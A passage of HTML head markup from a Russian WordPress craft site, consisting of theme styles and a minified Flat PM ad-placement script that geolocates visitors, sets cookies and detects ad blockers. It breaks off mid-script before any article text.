.widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/4365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=4365' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fpasxalnaya-korzinka-iz-bumagi-master-klass.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fpasxalnaya-korzinka-iz-bumagi-master-klass.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 